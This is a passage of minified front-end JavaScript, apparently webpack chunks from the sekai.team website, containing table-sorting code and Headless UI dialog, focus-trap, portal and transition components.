0===l;(r||i)&&(s=r&&i?0:r?u.sortUndefined:-u.sortUndefined)}if(0===s&&(s=u.sortingFn(e,t,o.id)),0!==s)return a&&(s*=-1),u.invertSorting&&(s*=-1),s}return e.index-t.index}),t.forEach(e=>{var t;o.push(e),null!=(t=e.subRows)&&t.length&&(e.subRows=u(e.subRows))}),t};return{rows:u(n.rows),flatRows:o,rowsById:n.rowsById}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}},83523:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]])},9224:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/618-63007ff5ae1c96b2.js
body_size: 15849
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[618],{51934:function(e,t,n){"use strict";let r,o;n.d(t,{V:function(){return eD}});var i,l,u,a,s,c,d,f,m,p,h,v,g,E,y=n(2265),w=n.t(y,2),b=n(45083),T=n(59064),P=n(56586);function S(e,t,n,r){let o=(0,P.E)(n);(0,y.useEffect)(()=>{function n(e){o.current(e)}return(e=null!=e?e:window).addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)},[e,t,r])}var L=n(92383),C=n(89986);function A(e){let t=(0,T.z)(e),n=(0,y.useRef)(!1);(0,y.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,C.Y)(()=>{n.current&&t()})}),[t])}var F=n(4697);function x(e){return F.O.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}function O(...e){return(0,y.useMemo)(()=>x(...e),[...e])}var M=n(52119),k=n(24030);function R(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)},[e,n])}var N=((i=N||{})[i.Forwards=0]="Forwards",i[i.Backwards=1]="Backwards",i);function D(e,t){let n=(0,y.useRef)([]),r=(0,T.z)(e);(0,y.useEffect)(()=>{let e=[...n.current];for(let[o,i]of t.entries())if(n.current[o]!==i){let o=r(t,e);return n.current=t,o}},[r,...t])}var H=n(84584),I=((l=I||{})[l.None=1]="None",l[l.Focusable=2]="Focusable",l[l.Hidden=4]="Hidden",l);let j=(0,H.yV)(function(e,t){var n;let{features:r=1,...o}=e,i={ref:t,"aria-hidden":(2&r)==2||(null!=(n=o["aria-hidden"])?n:void 0),style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}};return(0,H.sY)({ourProps:i,theirProps:o,slot:{},defaultTag:"div",name:"Hidden"})}),V=[];!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){e.target instanceof HTMLElement&&e.target!==document.body&&V[0]!==e.target&&(V.unshift(e.target),(V=V.filter(e=>null!=e&&e.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var z=n(268);let U=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var B=((u=B||{})[u.First=1]="First",u[u.Previous=2]="Previous",u[u.Next=4]="Next",u[u.Last=8]="Last",u[u.WrapAround=16]="WrapAround",u[u.NoScroll=32]="NoScroll",u),Y=((a=Y||{})[a.Error=0]="Error",a[a.Overflow=1]="Overflow",a[a.Success=2]="Success",a[a.Underflow=3]="Underflow",a),Z=((s=Z||{})[s.Previous=-1]="Previous",s[s.Next=1]="Next",s),$=((c=$||{})[c.Strict=0]="Strict",c[c.Loose=1]="Loose",c),_=((d=_||{})[d.Keyboard=0]="Keyboard",d[d.Mouse=1]="Mouse",d);function W(e){null==e||e.focus({preventScroll:!0})}function q(e,t,{sorted:n=!0,relativeTo:r=null,skipElements:o=[]}={}){var i,l,u;let a=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?n?function(e,t=e=>e){return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let i=r.compareDocumentPosition(o);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}(e):e:function(e=document.body){return null==e?[]:Array.from(e.querySelectorAll(U)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e);o.length>0&&s.length>1&&(s=s.filter(e=>!o.includes(e))),r=null!=r?r:a.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(r))-1;if(4&t)return Math.max(0,s.indexOf(r))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},m=0,p=s.length,h;do{if(m>=p||m+p<=0)return 0;let e=d+m;if(16&t)e=(e+p)%p;else{if(e<0)return 3;if(e>=p)return 1}null==(h=s[e])||h.focus(f),m+=c}while(h!==a.activeElement);return 6&t&&null!=(u=null==(l=null==(i=h)?void 0:i.matches)?void 0:l.call(i,"textarea,input"))&&u&&h.select(),2}function G(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)n.current instanceof HTMLElement&&t.add(n.current);return t}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var K=((f=K||{})[f.None=1]="None",f[f.InitialFocus=2]="InitialFocus",f[f.TabLock=4]="TabLock",f[f.FocusLock=8]="FocusLock",f[f.RestoreFocus=16]="RestoreFocus",f[f.All=30]="All",f);let X=Object.assign((0,H.yV)(function(e,t){let n,r=(0,y.useRef)(null),o=(0,k.T)(r,t),{initialFocus:i,containers:l,features:u=30,...a}=e;(0,M.H)()||(u=1);let s=O(r);!function({ownerDocument:e},t){let n=function(e=!0){let t=(0,y.useRef)(V.slice());return D(([e],[n])=>{!0===n&&!1===e&&(0,C.Y)(()=>{t.current.splice(0)}),!1===n&&!0===e&&(t.current=V.slice())},[e,V,t]),(0,T.z)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(t);D(()=>{t||(null==e?void 0:e.activeElement)===(null==e?void 0:e.body)&&W(n())},[t]),A(()=>{t&&W(n())})}({ownerDocument:s},!!(16&u));let c=function({ownerDocument:e,container:t,initialFocus:n},r){let o=(0,y.useRef)(null),i=(0,L.t)();return D(()=>{if(!r)return;let l=t.current;l&&(0,C.Y)(()=>{if(!i.current)return;let t=null==e?void 0:e.activeElement;if(null!=n&&n.current){if((null==n?void 0:n.current)===t){o.current=t;return}}else if(l.contains(t)){o.current=t;return}null!=n&&n.current?W(n.current):q(l,B.First)===Y.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),o.current=null==e?void 0:e.activeElement})},[r]),o}({ownerDocument:s,container:r,initialFocus:i},!!(2&u));!function({ownerDocument:e,container:t,containers:n,previousActiveElement:r},o){let i=(0,L.t)();S(null==e?void 0:e.defaultView,"focus",e=>{if(!o||!i.current)return;let l=G(n);t.current instanceof HTMLElement&&l.add(t.current);let u=r.current;if(!u)return;let a=e.target;a&&a instanceof HTMLElement?J(l,a)?(r.current=a,W(a)):(e.preventDefault(),e.stopPropagation(),W(u)):W(r.current)},!0)}({ownerDocument:s,container:r,containers:l,previousActiveElement:c},!!(8&u));let d=(n=(0,y.useRef)(0),R("keydown",e=>{"Tab"===e.key&&(n.current=e.shiftKey?1:0)},!0),n),f=(0,T.z)(e=>{let t=r.current;t&&(0,z.E)(d.current,{[N.Forwards]:()=>{q(t,B.First,{skipElements:[e.relatedTarget]})},[N.Backwards]:()=>{q(t,B.Last,{skipElements:[e.relatedTarget]})}})}),m=(0,b.G)(),p=(0,y.useRef)(!1);return y.createElement(y.Fragment,null,!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}),(0,H.sY)({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(p.current=!0,m.requestAnimationFrame(()=>{p.current=!1}))},onBlur(e){let t=G(l);r.current instanceof HTMLElement&&t.add(r.current);let n=e.relatedTarget;n instanceof HTMLElement&&"true"!==n.dataset.headlessuiFocusGuard&&(J(t,n)||(p.current?q(r.current,(0,z.E)(d.current,{[N.Forwards]:()=>B.Next,[N.Backwards]:()=>B.Previous})|B.WrapAround,{relativeTo:e.target}):e.target instanceof HTMLElement&&W(e.target)))}},theirProps:a,defaultTag:"div",name:"FocusTrap"}),!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}))}),{features:K});function J(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var Q=n(54887),ee=n(74739);let et=(0,y.createContext)(!1);function en(e){return y.createElement(et.Provider,{value:e.force},e.children)}let er=y.Fragment,eo=y.Fragment,ei=(0,y.createContext)(null),el=(0,y.createContext)(null),eu=Object.assign((0,H.yV)(function(e,t){let n=(0,y.useRef)(null),r=(0,k.T)((0,k.h)(e=>{n.current=e}),t),o=O(n),i=function(e){let t=(0,y.useContext)(et),n=(0,y.useContext)(ei),r=O(e),[o,i]=(0,y.useState)(()=>{if(!t&&null!==n||F.O.isServer)return null;let e=null==r?void 0:r.getElementById("headlessui-portal-root");if(e)return e;if(null===r)return null;let o=r.createElement("div");return o.setAttribute("id","headlessui-portal-root"),r.body.appendChild(o)});return(0,y.useEffect)(()=>{null!==o&&(null!=r&&r.body.contains(o)||null==r||r.body.appendChild(o))},[o,r]),(0,y.useEffect)(()=>{t||null!==n&&i(n.current)},[n,i,t]),o}(n),[l]=(0,y.useState)(()=>{var e;return F.O.isServer?null:null!=(e=null==o?void 0:o.createElement("div"))?e:null}),u=(0,y.useContext)(el),a=(0,M.H)();return(0,ee.e)(()=>{!i||!l||i.contains(l)||(l.setAttribute("data-headlessui-portal",""),i.appendChild(l))},[i,l]),(0,ee.e)(()=>{if(l&&u)return u.register(l)},[u,l]),A(()=>{var e;i&&l&&(l instanceof Node&&i.contains(l)&&i.removeChild(l),i.childNodes.length<=0&&(null==(e=i.parentElement)||e.removeChild(i)))}),a&&i&&l?(0,Q.createPortal)((0,H.sY)({ourProps:{ref:r},theirProps:e,defaultTag:er,name:"Portal"}),l):null}),{Group:(0,H.yV)(function(e,t){let{target:n,...r}=e,o={ref:(0,k.T)(t)};return y.createElement(ei.Provider,{value:n},(0,H.sY)({ourProps:o,theirProps:r,defaultTag:eo,name:"Popover.Group"}))})}),{useState:ea,useEffect:es,useLayoutEffect:ec,useDebugValue:ed}=w;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let ef=w.useSyncExternalStore;var em=n(77659);function ep(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}let eh=(m={PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,em.k)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:n}){let r;let o={doc:e,d:t,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(n)},i=[ep()?{before({doc:e,d:t,meta:n}){function r(e){return n.containers.flatMap(e=>e()).some(t=>t.contains(e))}t.microTask(()=>{var n;if("auto"!==window.getComputedStyle(e.documentElement).scrollBehavior){let n=(0,em.k)();n.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>n.dispose()))}let o=null!=(n=window.scrollY)?n:window.pageYOffset,i=null;t.addEventListener(e,"click",t=>{if(t.target instanceof HTMLElement)try{let n=t.target.closest("a");if(!n)return;let{hash:o}=new URL(n.href),l=e.querySelector(o);l&&!r(l)&&(i=l)}catch{}},!0),t.addEventListener(e,"touchstart",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let n=e.target;for(;n.parentElement&&r(n.parentElement);)n=n.parentElement;t.style(n,"overscrollBehavior","contain")}else t.style(e.target,"touchAction","none")}}),t.addEventListener(e,"touchmove",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()}},{passive:!1}),t.add(()=>{var e;o!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,o),i&&i.isConnected&&(i.scrollIntoView({block:"nearest"}),i=null)})})}}:{},{before({doc:e}){var t;let n=e.documentElement;r=(null!=(t=e.defaultView)?t:window).innerWidth-n.clientWidth},after({doc:e,d:t}){let n=e.documentElement,o=r-(n.clientWidth-n.offsetWidth);t.style(n,"paddingRight",`${o}px`)}},{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}];i.forEach(({before:e})=>null==e?void 0:e(o)),i.forEach(({after:e})=>null==e?void 0:e(o))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}},r=new Map,o=new Set,{getSnapshot:()=>r,subscribe:e=>(o.add(e),()=>o.delete(e)),dispatch(e,...t){let n=m[e].call(r,...t);n&&(r=n,o.forEach(e=>e()))}});eh.subscribe(()=>{let e=eh.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&eh.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&eh.dispatch("TEARDOWN",n)}});let ev=null!=(E=y.useId)?E:function(){let e=(0,M.H)(),[t,n]=y.useState(e?()=>F.O.nextId():null);return(0,ee.e)(()=>{null===t&&n(F.O.nextId())},[t]),null!=t?""+t:void 0},eg=new Map,eE=new Map;function ey(e,t=!0){(0,ee.e)(()=>{var n;if(!t)return;let r="function"==typeof e?e():e.current;if(!r)return;let o=null!=(n=eE.get(r))?n:0;return eE.set(r,o+1),0!==o||(eg.set(r,{"aria-hidden":r.getAttribute("aria-hidden"),inert:r.inert}),r.setAttribute("aria-hidden","true"),r.inert=!0),function(){var e;if(!r)return;let t=null!=(e=eE.get(r))?e:1;if(1===t?eE.delete(r):eE.set(r,t-1),1!==t)return;let n=eg.get(r);n&&(null===n["aria-hidden"]?r.removeAttribute("aria-hidden"):r.setAttribute("aria-hidden",n["aria-hidden"]),r.inert=n.inert,eg.delete(r))}},[e,t])}function ew(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}var eb=n(6108);let eT=(0,y.createContext)(()=>{});eT.displayName="StackContext";var eP=((p=eP||{})[p.Add=0]="Add",p[p.Remove=1]="Remove",p);function eS({children:e,onUpdate:t,type:n,element:r,enabled:o}){let i=(0,y.useContext)(eT),l=(0,T.z)((...e)=>{null==t||t(...e),i(...e)});return(0,ee.e)(()=>{let e=void 0===o||!0===o;return e&&l(0,n,r),()=>{e&&l(1,n,r)}},[l,n,r,o]),y.createElement(eT.Provider,{value:l},e)}let eL=(0,y.createContext)(null),eC=Object.assign((0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-description-${n}`,...o}=e,i=function e(){let t=(0,y.useContext)(eL);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),l=(0,k.T)(t);(0,ee.e)(()=>i.register(r),[r,i.register]);let u={ref:l,...i.props,id:r};return(0,H.sY)({ourProps:u,theirProps:o,slot:i.slot||{},defaultTag:"p",name:i.name||"Description"})}),{});var eA=((h=eA||{}).Space=" ",h.Enter="Enter",h.Escape="Escape",h.Backspace="Backspace",h.Delete="Delete",h.ArrowLeft="ArrowLeft",h.ArrowUp="ArrowUp",h.ArrowRight="ArrowRight",h.ArrowDown="ArrowDown",h.Home="Home",h.End="End",h.PageUp="PageUp",h.PageDown="PageDown",h.Tab="Tab",h),eF=((v=eF||{})[v.Open=0]="Open",v[v.Closed=1]="Closed",v),ex=((g=ex||{})[g.SetTitleId=0]="SetTitleId",g);let eO={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},eM=(0,y.createContext)(null);function ek(e){let t=(0,y.useContext)(eM);if(null===t){let t=Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,ek),t}return t}function eR(e,t){return(0,z.E)(t.type,eO,e,t)}eM.displayName="DialogContext";let eN=H.AN.RenderStrategy|H.AN.Static,eD=Object.assign((0,H.yV)(function(e,t){let n,r,o,i,l,u=ev(),{id:a=`headlessui-dialog-${u}`,open:s,onClose:c,initialFocus:d,role:f="dialog",__demoMode:m=!1,...p}=e,[h,v]=(0,y.useState)(0),g=(0,y.useRef)(!1);f="dialog"===f||"alertdialog"===f?f:(g.current||(g.current=!0,console.warn(`Invalid role [${f}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let E=(0,eb.oJ)();void 0===s&&null!==E&&(s=(E&eb.ZM.Open)===eb.ZM.Open);let w=(0,y.useRef)(null),b=(0,k.T)(w,t),P=O(w),L=e.hasOwnProperty("open")||null!==E,C=e.hasOwnProperty("onClose");if(!L&&!C)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!L)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!C)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof s)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${s}`);if("function"!=typeof c)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${c}`);let A=s?0:1,[F,N]=(0,y.useReducer)(eR,{titleId:null,descriptionId:null,panelRef:(0,y.createRef)()}),D=(0,T.z)(()=>c(!1)),V=(0,T.z)(e=>N({type:0,id:e})),B=!!(0,M.H)()&&!m&&0===A,Y=h>1,Z=null!==(0,y.useContext)(eM),[_,W]=(n=(0,y.useContext)(el),r=(0,y.useRef)([]),o=(0,T.z)(e=>(r.current.push(e),n&&n.register(e),()=>i(e))),i=(0,T.z)(e=>{let t=r.current.indexOf(e);-1!==t&&r.current.splice(t,1),n&&n.unregister(e)}),l=(0,y.useMemo)(()=>({register:o,unregister:i,portals:r}),[o,i,r]),[r,(0,y.useMemo)(()=>function({children:e}){return y.createElement(el.Provider,{value:l},e)},[l])]),{resolveContainers:q,mainTreeNodeRef:G,MainTreeNode:K}=function({defaultContainers:e=[],portals:t,mainTreeNodeRef:n}={}){var r;let o=(0,y.useRef)(null!=(r=null==n?void 0:n.current)?r:null),i=O(o),l=(0,T.z)(()=>{var n,r,l;let u=[];for(let t of e)null!==t&&(t instanceof HTMLElement?u.push(t):"current"in t&&t.current instanceof HTMLElement&&u.push(t.current));if(null!=t&&t.current)for(let e of t.current)u.push(e);for(let e of null!=(n=null==i?void 0:i.querySelectorAll("html > *, body > *"))?n:[])e!==document.body&&e!==document.head&&e instanceof HTMLElement&&"headlessui-portal-root"!==e.id&&(e.contains(o.current)||e.contains(null==(l=null==(r=o.current)?void 0:r.getRootNode())?void 0:l.host)||u.some(t=>e.contains(t))||u.push(e));return u});return{resolveContainers:l,contains:(0,T.z)(e=>l().some(t=>t.contains(e))),mainTreeNodeRef:o,MainTreeNode:(0,y.useMemo)(()=>function(){return null!=n?null:y.createElement(j,{features:I.Hidden,ref:o})},[o,n])}}({portals:_,defaultContainers:[{get current(){var J;return null!=(J=F.panelRef.current)?J:w.current}}]}),Q=Y?"parent":"leaf",et=null!==E&&(E&eb.ZM.Closing)===eb.ZM.Closing,er=!Z&&!et&&B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("body > *"))?e:[]).find(e=>"headlessui-portal-root"!==e.id&&e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),er);let eo=!!Y||B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("[data-headlessui-portal]"))?e:[]).find(e=>e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),eo),function(e,t,n=!0){let r=(0,y.useRef)(!1);function o(n,o){if(!r.current||n.defaultPrevented)return;let i=o(n);if(null!==i&&i.getRootNode().contains(i)&&i.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e)){if(null===t)continue;let e=t instanceof HTMLElement?t:t.current;if(null!=e&&e.contains(i)||n.composed&&n.composedPath().includes(e))return}return!function(e,t=0){var n;return e!==(null==(n=x(e))?void 0:n.body)&&(0,z.E)(t,{0:()=>e.matches(U),1(){let t=e;for(;null!==t;){if(t.matches(U))return!0;t=t.parentElement}return!1}})}(i,$.Loose)&&-1!==i.tabIndex&&n.preventDefault(),t(n,i)}}(0,y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,y.useRef)(null);ew("pointerdown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("click",e=>{ep()||/Android/gi.test(window.navigator.userAgent)||i.current&&(o(e,()=>i.current),i.current=null)},!0),ew("touchend",e=>o(e,()=>e.target instanceof HTMLElement?e.target:null),!0),R("blur",e=>o(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}(q,D,!(!B||Y));let ei=!(Y||0!==A);S(null==P?void 0:P.defaultView,"keydown",e=>{ei&&(e.defaultPrevented||e.key===eA.Escape&&(e.preventDefault(),e.stopPropagation(),D()))}),function(e,t,n=()=>[document.body]){var r;let o,i;r=e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}},o=ef(eh.subscribe,eh.getSnapshot,eh.getSnapshot),(i=e?o.get(e):void 0)&&i.count,(0,ee.e)(()=>{if(!(!e||!t))return eh.dispatch("PUSH",e,r),()=>eh.dispatch("POP",e,r)},[t,e])}(P,!(et||0!==A||Z),q),(0,y.useEffect)(()=>{if(0!==A||!w.current)return;let e=new ResizeObserver(e=>{for(let t of e){let e=t.target.getBoundingClientRect();0===e.x&&0===e.y&&0===e.width&&0===e.height&&D()}});return e.observe(w.current),()=>e.disconnect()},[A,w,D]);let[ea,es]=function(){let[e,t]=(0,y.useState)([]);return[e.length>0?e.join(" "):void 0,(0,y.useMemo)(()=>function(e){let n=(0,T.z)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),r=(0,y.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props}),[n,e.slot,e.name,e.props]);return y.createElement(eL.Provider,{value:r},e.children)},[t])]}(),ec=(0,y.useMemo)(()=>[{dialogState:A,close:D,setTitleId:V},F],[A,F,D,V]),ed=(0,y.useMemo)(()=>({open:0===A}),[A]),em={ref:b,id:a,role:f,"aria-modal":0===A||void 0,"aria-labelledby":F.titleId,"aria-describedby":ea};return y.createElement(eS,{type:"Dialog",enabled:0===A,element:w,onUpdate:(0,T.z)((e,t)=>{"Dialog"===t&&(0,z.E)(e,{[eP.Add]:()=>v(e=>e+1),[eP.Remove]:()=>v(e=>e-1)})})},y.createElement(en,{force:!0},y.createElement(eu,null,y.createElement(eM.Provider,{value:ec},y.createElement(eu.Group,{target:w},y.createElement(en,{force:!1},y.createElement(es,{slot:ed,name:"Dialog.Description"},y.createElement(X,{initialFocus:d,containers:q,features:B?(0,z.E)(Q,{parent:X.features.RestoreFocus,leaf:X.features.All&~X.features.FocusLock}):X.features.None},y.createElement(W,null,(0,H.sY)({ourProps:em,theirProps:p,slot:ed,defaultTag:"div",features:eN,visible:0===A,name:"Dialog"}))))))))),y.createElement(K,null))}),{Backdrop:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-backdrop-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Backdrop"),u=(0,k.T)(t);(0,y.useEffect)(()=>{if(null===l.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[l.panelRef]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return y.createElement(en,{force:!0},y.createElement(eu,null,(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Backdrop"})))}),Panel:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-panel-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Panel"),u=(0,k.T)(t,l.panelRef),a=(0,y.useMemo)(()=>({open:0===i}),[i]),s=(0,T.z)(e=>{e.stopPropagation()});return(0,H.sY)({ourProps:{ref:u,id:r,onClick:s},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Panel"})}),Overlay:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-overlay-${n}`,...o}=e,[{dialogState:i,close:l}]=ek("Dialog.Overlay"),u=(0,k.T)(t),a=(0,T.z)(e=>{if(e.target===e.currentTarget){if(function(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}(e.currentTarget))return e.preventDefault();e.preventDefault(),e.stopPropagation(),l()}}),s=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0,onClick:a},theirProps:o,slot:s,defaultTag:"div",name:"Dialog.Overlay"})}),Title:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-title-${n}`,...o}=e,[{dialogState:i,setTitleId:l}]=ek("Dialog.Title"),u=(0,k.T)(t);(0,y.useEffect)(()=>(l(r),()=>l(null)),[r,l]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r},theirProps:o,slot:a,defaultTag:"h2",name:"Dialog.Title"})}),Description:eC})},16061:function(e,t,n){"use strict";n.d(t,{u:function(){return k}});var r,o=n(2265),i=n(45083),l=n(59064),u=n(92383),a=n(74739),s=n(56586),c=n(52119),d=n(24030),f=n(77659),m=n(268);function p(e,...t){e&&t.length>0&&e.classList.add(...t)}function h(e,...t){e&&t.length>0&&e.classList.remove(...t)}var v=n(6108),g=n(20661),E=n(84584);function y(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let w=(0,o.createContext)(null);w.displayName="TransitionContext";var b=((r=b||{}).Visible="visible",r.Hidden="hidden",r);let T=(0,o.createContext)(null);function P(e){return"children"in e?P(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function S(e,t){let n=(0,s.E)(e),r=(0,o.useRef)([]),a=(0,u.t)(),c=(0,i.G)(),d=(0,l.z)((e,t=E.l4.Hidden)=>{let o=r.current.findIndex(({el:t})=>t===e);-1!==o&&((0,m.E)(t,{[E.l4.Unmount](){r.current.splice(o,1)},[E.l4.Hidden](){r.current[o].state="hidden"}}),c.microTask(()=>{var e;!P(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,l.z)(e=>{let t=r.current.find(({el:t})=>t===e);return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,E.l4.Unmount)}),p=(0,o.useRef)([]),h=(0,o.useRef)(Promise.resolve()),v=(0,o.useRef)({enter:[],leave:[],idle:[]}),g=(0,l.z)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(([t])=>t!==e)),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(v.current[n].map(([e,t])=>t)).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 